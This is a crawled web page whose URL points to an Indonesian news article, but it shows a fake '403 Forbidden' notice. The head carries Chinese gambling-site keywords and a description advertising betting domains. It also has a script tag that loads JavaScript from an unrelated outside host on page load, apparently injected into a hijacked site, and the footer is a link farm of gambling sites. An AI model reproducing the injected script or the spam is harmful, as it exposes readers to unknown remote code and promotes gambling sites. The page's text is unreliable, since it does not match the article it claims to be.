

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkran.com/pembunuh-iman-sidabutar-dihukum-8-tahun-di-pn-simalungun/
body_size: 1415
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>爱游戏体彩|有限公司</title>
<meta content="爱游戏体彩|有限公司," name="keywords"/>
<meta content="爱游戏体彩|有限公司【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是体育为主,包含彩票,真人,棋牌,电竞,电子综合网站，包含50多种体育运动的投注,拥有超过13年经营经验的公司,以公正、安全、诚信为经营信念，奉行用户为先，信誉为本的价值观，透过完整的监督机制、严谨的作业程序与规格、国际认证的安全技术，为客户打造完美的游戏体验，在移动投注、信息安全及其它技术方面均处于行业领先地位。爱游戏体彩|有限公司还在不断的引进新兴游戏项目，招聘资深游戏团队，一切努力只为让玩家感受高端游戏体验。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/pembunuh-iman-sidabutar-dihukum-8-tahun-di-pn-simalungun/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/30 05:32:35</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.meeowcat.com">开云体育 - 开云全站 | 开云体育官方网站</a> | <a href="http://www.filmusikunst.com">PG电子(中国官方网站)PG官方</a> | <a href="http://www.ourpacificparadise.com">leyu乐鱼平台_乐鱼体育官方网站</a> | <a href="http://www.hytorc-illinois.com">分分飞艇官网</a> | <a href="http://www.alsafwaumroh.com">开云·体育-开云(中国)</a> | <a href="http://www.geminidancer.com">爱游戏体育- 爱游戏（中国）官方网站</a> | <a href="http://www.indianagardenclub.com">开云·体育 (kaiyun)官方网站_kaiyun sport</a> | <a href="http://www.ryanruthart.com">分分官网平台(中国)官方网站IOS/安卓通用版/APP下载</a> | <a href="http://www.eghplanet.com">米兰体育「中国」米兰官方网站-MILAN</a> | 
</div>
</body>
</html>
